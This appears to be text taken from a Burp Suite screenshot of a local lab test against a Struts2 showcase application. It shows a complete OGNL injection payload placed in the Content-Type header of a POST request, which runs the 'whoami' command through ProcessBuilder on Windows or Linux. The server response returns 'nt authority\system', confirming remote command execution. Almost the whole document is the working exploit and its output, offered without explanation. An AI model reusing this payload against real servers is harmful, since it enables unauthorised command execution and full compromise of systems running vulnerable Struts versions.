 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
Windows 2008 cn for work
1 × ...
Go Cancel < | ▼ > | ▼
Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /struts2-showcase/integration/saveGangster.action HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/struts2-showcase/integration/saveGangster.action
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type:
%{(#szgx='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_membe
rAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionCon
text.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.Ogn
lUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedCla
sses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#iswin=(@java.lang
.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.e
xe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start())
.(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@
org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.close())}
Content-Length: 55
name=1&age=1&__checkbox_bustedBefore=true&description=1
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 21
Date: Fri, 07 Jul 2017 15:07:59 GMT
Connection: close
nt authority\system